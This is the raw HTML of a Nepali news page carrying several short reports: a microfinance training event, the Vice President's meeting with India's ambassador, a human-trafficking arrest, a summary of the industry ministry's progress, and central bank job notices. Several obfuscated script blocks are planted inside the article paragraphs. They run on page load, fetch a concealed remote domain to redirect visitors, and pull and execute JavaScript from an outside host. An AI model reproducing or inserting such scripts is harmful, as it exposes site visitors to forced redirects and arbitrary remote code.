<p><img data-recalc-dims="1" loading="lazy" decoding="async" class=" wp-image-42413" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/IMG_20250206_100604.jpg?resize=645%2C129&#038;ssl=1" alt="" width="645" height="129" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/IMG_20250206_100604-scaled.jpg?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/IMG_20250206_100604-scaled.jpg?resize=1024%2C204&amp;ssl=1 1024w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/IMG_20250206_100604-scaled.jpg?resize=768%2C153&amp;ssl=1 768w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/IMG_20250206_100604-scaled.jpg?resize=1536%2C307&amp;ssl=1 1536w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/IMG_20250206_100604-scaled.jpg?resize=2048%2C409&amp;ssl=1 2048w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/IMG_20250206_100604-scaled.jpg?resize=150%2C30&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/IMG_20250206_100604-scaled.jpg?resize=600%2C120&amp;ssl=1 600w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/IMG_20250206_100604-scaled.jpg?resize=696%2C139&amp;ssl=1 696w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/IMG_20250206_100604-scaled.jpg?resize=1392%2C278&amp;ssl=1 1392w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/IMG_20250206_100604-scaled.jpg?resize=1068%2C213&amp;ssl=1 1068w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/IMG_20250206_100604-scaled.jpg?resize=1920%2C383&amp;ssl=1 1920w" sizes="(max-width: 645px) 100vw, 645px" /></p>
<p>तालिमकाे प्रारम्भमा आयाेजन गरिएको उदघाटन सत्रकाे प्रमुख अतिथिकाे रूपमा गरूडा वडा नम्बर ३ का वडा अध्यक्ष अम्बिका सहनी रहनु भएको थियोे । भने विशिष्ट अतिथिकाे रूपमा संस्थाका मधेश प्रदेश कार्यालय प्रमुख जमिरी राय यादव रहनु भएको थियो ।</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone  wp-image-42636" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/diprosk-laghubitta.jpg?resize=676%2C302&#038;ssl=1" alt="" width="676" height="302" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/diprosk-laghubitta.jpg?resize=300%2C134&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/diprosk-laghubitta.jpg?resize=1024%2C458&amp;ssl=1 1024w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/diprosk-laghubitta.jpg?resize=768%2C343&amp;ssl=1 768w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/diprosk-laghubitta.jpg?resize=940%2C420&amp;ssl=1 940w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/diprosk-laghubitta.jpg?resize=150%2C67&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/diprosk-laghubitta.jpg?resize=600%2C268&amp;ssl=1 600w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/diprosk-laghubitta.jpg?resize=696%2C311&amp;ssl=1 696w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/diprosk-laghubitta.jpg?resize=1068%2C477&amp;ssl=1 1068w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/diprosk-laghubitta.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 676px) 100vw, 676px" /><br />
डिप्राेक्स लघुवित गरूडा शाखाका प्रबन्धक साहले आफूहरूले लगानी त गर्ने गरेकाछाैं । तर सिपकाे अभावमा उचित सदुपयाेग भईरहेकाे थिएन् । सीप सिकेर संस्थामा आबद्ध सदस्यले यसकाे फाईदा उठाउनेमा आफू विश्वस्त रहेकाे बताए । तालिमकाे माध्यमले सिकेका कुराहरू लाई व्यवहारमा उतारेर आयआर्जन बढाउने मद्दत पुग्ने छ ।</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class=" wp-image-42590" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/IMG_20250218_123108.jpg?resize=624%2C106&#038;ssl=1" alt="" width="624" height="106" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/IMG_20250218_123108-scaled.jpg?resize=300%2C51&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/IMG_20250218_123108-scaled.jpg?resize=1024%2C173&amp;ssl=1 1024w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/IMG_20250218_123108-scaled.jpg?resize=768%2C130&amp;ssl=1 768w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/IMG_20250218_123108-scaled.jpg?resize=1536%2C259&amp;ssl=1 1536w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/IMG_20250218_123108-scaled.jpg?resize=2048%2C346&amp;ssl=1 2048w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/IMG_20250218_123108-scaled.jpg?resize=150%2C25&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/IMG_20250218_123108-scaled.jpg?resize=600%2C101&amp;ssl=1 600w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/IMG_20250218_123108-scaled.jpg?resize=696%2C118&amp;ssl=1 696w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/IMG_20250218_123108-scaled.jpg?resize=1392%2C235&amp;ssl=1 1392w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/IMG_20250218_123108-scaled.jpg?resize=1068%2C180&amp;ssl=1 1068w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/IMG_20250218_123108-scaled.jpg?resize=1920%2C324&amp;ssl=1 1920w" sizes="(max-width: 624px) 100vw, 624px" /></p>
<p>तालिमको अवसरमा संस्थामा आवद्ध सदस्य महिलाहरुको अलावा डिप्रोक्स लघुवित गरूडा शाखाका कर्मचारीहरुको सहभागिता रहेको थियो ।<script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script><script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script><script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div><p><strong>काठमाडौं,०४ गते माघ ।</strong></p>
<p>सम्माननीय उपराष्ट्रपति रामसहाय प्रसाद यादवज्यूसंग भारतका महामहिम राजदूत नवीन श्रीवास्तवले शिष्टाचार भेटवार्ता गर्नुभएको छ । लैनचौरस्थित उपराष्ट्रपतिको कार्यालयमा शुक्रबार भएको भेटमा शुभकामना आदानप्रदान प्रश्चात दुई मुलुकबीचको द्विपक्षीय सम्बन्ध, उच्चस्तरीय भ्रमण, आर्थिक सहयोग, नेपालको विकास प्राथमिकताहरु, क्षेत्रिय तथा अन्तर्राष्ट्रिय मञ्चहरुमा सहयोग र सहकार्य लगायतका विषयमा छलफल भयो ।</p>
<p>&nbsp;</p>
<p>उपराष्ट्रपति यादवले नेपाल र भारतबीच सौहाद्र्रता, मित्रता, सदभावना, आपसी समझदारी र सहयोगले गाँसिएको गहिरो एवं वृहत सम्बन्ध रही आएको बताउनु भयो । ‘दुई देशबीचका सम्बन्धहरू सार्वभौमिक समानता, असल छिमेकीपन, आपसी सम्मान र पारस्परिक विश्वासका सिद्धान्तमा आधारित छन्’ उहाँले भन्नुभयो, ‘नेपाल र भारतबीच सामाजिक, सांस्कृतिक, धार्मिक, आध्यात्मिक, आर्थिक सम्बन्ध एवं जनस्तरको घनिष्ठ सम्बन्धको शताब्दीयौं पुरानो परम्परा छ ।’</p>
<p>&nbsp;</p>
<p>उपराष्ट्रपति यादवले हालैका वर्षहरुमा नेपाल–भारत सहयोग र विकास साझेदारीले विशेषगरी सीमापार पूर्वाधार विकास र ऊर्जा क्षेत्रमा राम्रो गति लिएकोमा खुशी व्यक्त गर्नुभयो । ‘छिमेकीलाई प्राथमिकता दिने भारतको ‘नेबरहुड फस्र्ट’ नीतिको नेपालले प्रशंसा गर्दछ, यसबाट भारतले आफ्ना छिमेकी राष्ट्रहरुलाई दिएको प्राथमिकता र महत्त्व प्रतिविम्बित हुन्छ’ उहाँले भन्नुभयो, ‘निकट छिमेकीका नाताले भारतसँग नजिकको सहकार्य गर्न पाउँदा खुशी छौं।’ उहाँले उच्चस्तरीय भ्रमणको आदान–प्रदानले हाम्रा दुई मुलुकबीचको हार्दिक द्विपक्षीय सम्बन्धलाई थप मजबुत तुल्याउन महत्वपूर्ण भूमिका निर्वाह गरेको समेत बताउनु भयो । उहाँले भन्नुभयो, ‘ सन् २०२४ मा भारतको विदेश मन्त्री र विदेश सचिवले गर्नुभएको नेपाल भ्रमण तथा गत साता भएको वाणिज्य सचिवस्तरीय द्विपक्षीय बैठक तथा यस प्रकारका अन्य द्विपक्षीय संयन्त्रहरुको बैठकले दुई देशबीच आपसी विश्वास र सहयोगको वातावरण बनेकोमा हर्षित छु।’</p>
<p>&nbsp;</p>
<p>उपराष्ट्रपति यादवले भारत नेपालको एक महत्वपूर्ण विकास साझेदार रही आएको उल्लेख गर्दै हामीले भारतबाट आर्थिक, प्राविधिक लगायत विभिन्न क्षेत्रमा उल्लेखनीय सहयोग प्राप्त गर्दै आएको बताउनु भयो । ‘हवाई, सडक र रेलमार्ग, पेट्रोलियम पदार्थको पाइपलाइन, जलविद्युत तथा प्रसारण लाइनको विकास, एकीकृत जाँच चौकी (आईसीपी) र मानव संसाधन विकासका क्षेत्रमा नेपाल–भारत सहकार्य महत्वपूर्ण छ’ उहाँले भन्नुभयो, ‘निकट छिमेकीका रुपमा हाम्रा दुई देशको विगत, वर्तमान र भविष्य जोडिएको छ, हाम्रा जनताको प्रगति र</p>
<p>समृद्धिका लागि हाम्रो मित्रता तथा सहकार्य थप मजबुत हुनुपर्दछ ।’ उहाँले नेपालको विकास प्राथमिकताहरुमा हरित, दिगो र समावेशी आर्थिक विकास हासिल गर्नुका साथै कृषिको आधुनिकीकरण, पूर्वाधार विकास, जलविद्युत, व्यापार, लगानी, पर्यटन र मानव संशाधन विकास रहेको बताउनु भयो ।</p>
<p>&nbsp;</p>
<p>‘सन् २०२६ सम्ममा नेपाल अति कम विकसित मुलुकबाट स्तरोन्नति हुँदैछ, यस संक्रमणकालमा हामीले आफ्नो क्षमता विकास गर्नुपर्नेछ ’ उपराष्ट्रपति यादवले भन्नुभयो, ‘यसका निमित्त जनताको दक्षता बढाउने, विभिन्न बस्तुको उत्पादन गर्ने तथा पूर्वाधार निर्माण गर्ने जस्ता विषय पनि हाम्रा प्राथमिकतामा छन् ।’</p>
<p>&nbsp;</p>
<p>उहाँले प्राकृतिक, सांस्कृतिक र धार्मिक सम्पदाले नेपाल र भारतलाई शताब्दीयौंदेखि जोडेको उल्लेख गर्दै हामीले दुई मुलुकका जनताको बृहत्तर लाभको लागि स्रोतहरूको संरक्षण र परिचालन गर्न आवश्यक रहेको बताउनुभयो । उहाँले भेटमा हाम्रा दुई मुलुक सार्क, विम्सटेक, बीबीआईएन जस्ता क्षेत्रीय तथा संयुक्त राष्ट्रसंघ जस्ता बहुपक्षीयमञ्चहरूमा पनि निकट रुपमा सहयोग र सहकार्य गर्दै आएको पनि उल्लेख गर्नुभयो । उपराष्ट्रपति यादवले भारतको ७६ औं गणतन्त्र दिवस (२६ जनवरी) को अवसरमा राजदूतमार्फत् भारतीय जनतालाई हार्दिक बधाई तथा शुभकामना व्यक्त गर्नुभयो । भारतीय महामहिम राजदूत नवीन श्रीवास्तवले भारतले ‘नेबरहुड फस्र्ट’ नीतिलाई निरन्तर अघि बढाएको उल्लेख गर्दै गहु्ँ निर्यातमा प्रतिबन्धका बाबजूद नेपालाई दुई लाख टन गहूँ निर्यातका लागि अनुमति दिएको बताउनु भयो । उहाँले भैरहवामा भारतले यसै वर्ष सम्पन्न हुने गरी एकिकृत सुरक्षा जाँच चौकी निर्माण गरिरहेको जनाउँदै नेपाललाई भारतले एक हजार चौसठी मेगावाट विजुली आपूर्ति गरिरहेको र बाढीका बेला १० वटा बेलीब्रिज पनि हस्तान्तरण गरेको बताउनुभयो ।<script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script><script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div><p><em><strong>काठमाडौं, १७ फागुन । </strong></em></p>
<p>महिलालाई कुवेत पठाइदिन्छु भनी श्रीलंका पुर्‍याएर बन्धक बनाएको आरोपमा प्रहरीले एकजनालाई पक्राउ गरेको छ।</p>
<p>&nbsp;</p>
<p>पक्राउ पर्नेमा नवलपरासी पश्चिम प्रतापपुर गाउँपालिका-४ घर भएका ४७ वर्षीय मदुला मियाँ भनिने मुर्तुजा मियाँ रहेका छन्। प्रहरीले उनलाई दुई दिनअघि काठमाडौं नयाँ बसपार्क क्षेत्रबाट पक्राउ गरेको हो। उनीसहितका व्यक्तिले भिजिट भिसामा एक महिलालाई कुवेत लैजाने भनी श्रीलंका पुर्‍याएको मानव बेचबिखन ब्युरोका प्रमुख एसएसपी ओम रानाले बताए।</p>
<p>&nbsp;</p>
<p>रानाका अनुसार मियाँसहितका व्यक्तिले श्रीलंकाको कोलम्बो पुर्‍याएर ती महिलालाई बन्धक बनाएका थिए। नेपाल प्रहरी तथा संघ-संस्थाको सहयोगमा ती महिला नेपाल फर्काइएकी थिइन्।</p>
<p>&nbsp;</p>
<p>नेपाल फर्किएपछि उनले मियाँविरूद्ध जाहेरी दिइन्। उक्त जाहेरीको आधारमा उनलाई पक्राउ गरिएको एसएसपी रानाले बताए। अन्य व्यक्तिहरूको खोजी भइरहेको रानाले बताए।</p>
<p>&nbsp;</p>
<p>रानाका अनुसार ती महिलाको घरको आर्थिक अवस्था कमजोर थियो।</p>
<p>&nbsp;</p>
<p>मियाँले मासिक नेपाली २० देखि २२ हजारसम्म तलब पाइने भन्दै फकाए। कुवेतमा घरेलु कामदारको रूपमा लगाइदिने प्रलोभन पारेर २०७३ साल जेठ १५ गते सुनौली हुँदै भारतको नयाँदिल्ली पुर्‍याए।</p>
<p>&nbsp;</p>
<p>भारतमा भएका एजेन्टले १० दिनको भिजिट भिसामा ती महिलालाई कोलम्बो पठाएका थिए।</p>
<p>&nbsp;</p>
<p>‘त्यसरी पठाउँदा प्रतिवादीहरूले श्रीलंकाको कोलम्बोमा बुद्धको दर्शन गर्न जान लागेको भन्नु भनी सिकाएर पठाएको अनुसन्धानमा खुलेको छ,’ रानाले भने।</p>
<p>&nbsp;</p>
<p>कोलम्बो पुगेपछि श्रीलंकन मुलका एक एजेन्टले ती महिलालाई जिम्मा लिए। उनले ठूलो संख्यामा महिलाहरूलाई ६८ दिनसम्म राहदानीलगायतका कागजात जफत गरी बन्धक बनाएर राखे।</p>
<p>&nbsp;</p>
<p>कोलम्बोबाट २०७३ सालमै उद्धार गरिएकी ती महिलाले जाहेरी दिए पनि मियाँ फरार थिए।</p>
<p>&nbsp;</p>
<p>पक्राउ परेका मियाँलाई मानव बेचबिखन तथा ओसारपसार मुद्दामा अदालतबाट सात दिन थुनामा राख्ने अनुमति लिएर अनुसन्धान थालिएको छ।   न्युज कारखाना</p>
<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div><div class="mail_heading row">
<div class="col-md-12">
<h4><em style="color: #222222; font-family: Verdana, BlinkMacSystemFont, -apple-system, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif; font-size: 15px;"><strong>काठमाडौँ, १६ पुस :</strong></em></h4>
<h4><span style="color: #222222; font-family: Verdana, BlinkMacSystemFont, -apple-system, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif; font-size: 15px;"> उद्योग, वाणिज्य तथा आपूर्ति मन्त्रालयले पछिल्ला नौ महिनामा औद्योगिक क्षेत्रको प्रवर्द्धन, अन्तर्राष्ट्रिय व्यापार सहजीकरण र उपभोक्तामैैत्री बजार स्थापित गरेको जनाएको छ । </span></h4>
<h4><span style="color: #222222; font-family: Verdana, BlinkMacSystemFont, -apple-system, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif; font-size: 15px;">उद्योग मन्त्रीका रुपमा रमेश रिजालले कार्याभार सम्हाल्नुभए यता संस्थागत सुधार, बजेट कार्यान्वयन, कानुन निर्माणलगायत क्षेत्रमा उल्लेख्य प्रगति हासिल भएको मन्त्रालयले जनाएको छ ।</span></h4>
<h4><span style="color: #222222; font-family: Verdana, BlinkMacSystemFont, -apple-system, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif; font-size: 15px;"> मन्त्री रिजालको नेतृत्वपछि नेपाल आयल निगमको सुधारसँगै बाराको अमलेखगञ्जदेखि चितवनको लोथरसम्म ६२ किलोमटर पेट्रोलियम पाइपलाइन विस्तार तथा भारतको सिलिगुडीदेखि झापाको चारालीसम्म ५० किलोमिटर पेट्रोलियम पाइपलाइन निर्माण भएको मन्त्रालयले जनाएको छ ।</span></h4>
<h4><span style="color: #222222; font-family: Verdana, BlinkMacSystemFont, -apple-system, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif; font-size: 15px;"> मन्त्रालयका अनुसार पोखरामा नयाँ इन्धन भण्डारण गृहको शिलान्यास र सिमरा बिमानस्थलमा हवाइ इन्धन भर्ने सुविधाको सुरुआत, पेट्रोलियम पदार्थको अटो बिलिङ्ग तथा ट्यान्कर लक सिस्टमजस्ता प्रमुख काम मन्त्री रिजालको आगमन पछि सम्पन्न भएको छ ।</span></h4>
<h4><span style="color: #222222; font-family: Verdana, BlinkMacSystemFont, -apple-system, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif; font-size: 15px;"> त्यस्तै चीनसँगका प्रमुख दुई नाका तातोपानी नाका र रसुवागढी केरुङ सञ्चालन ल्याइनु, करिब ११ महिनादेखि बस्न नसकेको औद्योगिक तथा लगानी प्रवर्दन बोर्डको बैठक सञ्चालन गर्न सफल हुनु, निर्यात अनुदान पाउने उद्योगको सङ्ख्या बढाइ कूल वैदेशिक व्यापारमा निर्यातको हिस्सा वृद्धि गर्न सक्नुलगायत उपलब्धी मन्त्री रिजालको अग्रसरतामा सफल भएको जनाएको छ ।</span></h4>
<h4><span style="color: #222222; font-family: Verdana, BlinkMacSystemFont, -apple-system, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif; font-size: 15px;"> यस्तै १५ वटा मझौला उद्योग, एक सय ४२ हजार घरेलु तथा साना उद्योग, १० हजार कम्पनीलगायत चालू आवको मङ्सिर मसान्तसम्म २२ वटा ठूला उद्योग दर्ता भएका छन् । आव २०८०/८१ मा उद्योग वाणिज्य तथा आपूर्ति मन्त्रालयका लागि रु आठ अर्ब १३ करोड ८० लाख विनियोजन भएको मन्त्रालयले जनाएको छ ।</span></h4>
<h4><span style="color: #222222; font-family: Verdana, BlinkMacSystemFont, -apple-system, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif; font-size: 15px;"> मङ्सिर मसान्तसम्म विभिन्न १७ वटा नीति तथा कानुन तर्जुमाका लागि अर्थ मन्त्रालय तथा कानुन, न्याय तथा संसदीय मामिला मन्त्रालयमा रायका लागि पठाइएको मन्त्रालयले जानकारी दिएको छ ।</span><strong style="color: #222222; font-family: Verdana, BlinkMacSystemFont, -apple-system, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif; font-size: 15px;">(रासस)</strong></h4>
</div>
</div>
<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div><p>&nbsp;</p>
<p><em><strong>काठमाण्डाै  पुस ६,       </strong></em></p>
<p>&#8211; नेपाल राष्ट्र बैंक र सामाजिक सुरक्षा कोषमा विभिन्न पदका लागि जागिर खुलेको छ ।</p>
<p>राष्ट्र बैङ्कले सहायक निर्देशकदेखि सहायक द्वितीयसम्म र सामाजिक सुरक्षा कोषले उपनिर्देशकदेखि सहायक कम्प्युटर अपरेटर पदसम्मका लागि दरखास्त माग गरेका हुन् । राष्ट्र बैंकको विभिन्न पदका लागि तोकिएको दस्तुर तिरेर अनलाइनमार्फत पुस २६ गतेसम्म आवेदन दिन सकिनेछ । दोब्बर दस्तुर तिरेर भने माघ ४ गतेसम्म आवेदन दिन सकिने राष्ट्र बैंकको सूचनामा उल्लेख छ ।</p>
<p>यस्तै, सामाजिक सुरक्षा कोषले लोकसेवा आयोगबाट लिइने आन्तरिक तथा खुला प्रतियोगितात्मक परीक्षाका लागि दरखास्त माग गरेको हो । तोकिएको न्यूनतम योग्यता पुगेका उम्मेदवारहरूले अनलाइन प्रणालीमार्फत दरखास्त दिन सक्ने कोषले जनाएको छ ।</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone  wp-image-19459" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/12/412396840_745661017613495_920320819215724983_n_ecpFSiJJlL.jpg?resize=944%2C1029&#038;ssl=1" alt="" width="944" height="1029" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/12/412396840_745661017613495_920320819215724983_n_ecpFSiJJlL.jpg?resize=275%2C300&amp;ssl=1 275w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/12/412396840_745661017613495_920320819215724983_n_ecpFSiJJlL.jpg?resize=768%2C838&amp;ssl=1 768w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/12/412396840_745661017613495_920320819215724983_n_ecpFSiJJlL.jpg?resize=150%2C164&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/12/412396840_745661017613495_920320819215724983_n_ecpFSiJJlL.jpg?resize=300%2C327&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/12/412396840_745661017613495_920320819215724983_n_ecpFSiJJlL.jpg?resize=600%2C655&amp;ssl=1 600w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/12/412396840_745661017613495_920320819215724983_n_ecpFSiJJlL.jpg?resize=696%2C759&amp;ssl=1 696w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/12/412396840_745661017613495_920320819215724983_n_ecpFSiJJlL.jpg?resize=385%2C420&amp;ssl=1 385w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/12/412396840_745661017613495_920320819215724983_n_ecpFSiJJlL.jpg?resize=770%2C840&amp;ssl=1 770w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/12/412396840_745661017613495_920320819215724983_n_ecpFSiJJlL.jpg?w=1009&amp;ssl=1 1009w" sizes="(max-width: 944px) 100vw, 944px" /></p>
<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div><p><em><strong> पुस ०६ गते</strong></em></p>
<p>नेपाल राष्ट्र बैङ्कले रिक्त विभिन्न पदपूर्तिका लागि आवेदन माग गरेको छ । रिक्त रहेका पदहरू खुला प्रतियोगिताद्वारा पूर्ति गर्नुपर्ने भएकाले योग्य नेपाली नागरिकले आवेदन दिन सक्ने राष्ट्र बैङ्कले जनाएको छ ।</p>
<p>आज एक सूचना जारी गर्दै बैङ्कले सहायक निर्देशकदेखि सहायक द्वितीयसम्मका पदका लागि दरखास्त माग गरेको हो ।</p>
<p>तोकिएको दस्तुर तिरी अनलाइनमार्फत पुस २७ गतेसम्म आवेदन दिन सकिनेछ ।दोब्बर दस्तुर तिरेर भने माघ ४ गतेसम्म आवेदन दिन सकिने सूचनामा उल्लेख छ ।</p>
</div>
		<footer data-elementor-type="footer" data-elementor-id="59251" class="elementor elementor-59251 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6a249de5 e-con-full e-flex e-con e-parent" data-id="6a249de5" data-element_type="container">
				<div class="elementor-element elementor-element-f21aef1 elementor-widget elementor-widget-text-editor" data-id="f21aef1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
